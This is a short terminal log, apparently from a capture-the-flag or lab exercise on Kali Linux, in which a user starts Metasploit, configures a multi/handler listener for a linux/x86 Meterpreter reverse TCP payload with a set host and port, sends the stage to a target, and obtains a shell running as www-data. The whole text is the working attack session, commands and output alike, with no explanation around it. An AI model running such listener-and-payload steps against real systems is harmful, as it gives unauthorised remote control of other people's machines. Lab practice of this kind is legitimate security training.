 shank@kali:~$ sudo service postgresql start
[sudo] password for shank:
shank@kali:~$ msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > set lhost 10.11.21.149
lhost => 10.11.21.149
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.21.149:9999
[*] Sending stage (980808 bytes) to 10.10.11.43
[*] Meterpreter session 1 opened (10.11.21.149:9999 -> 10.10.11.43:41654) at 2021-03-20 14:55:26 +0800
meterpreter > getuid
Server username: www-data @ ip-10-10-11-43 (uid=33, gid=33, euid=33, egid=33)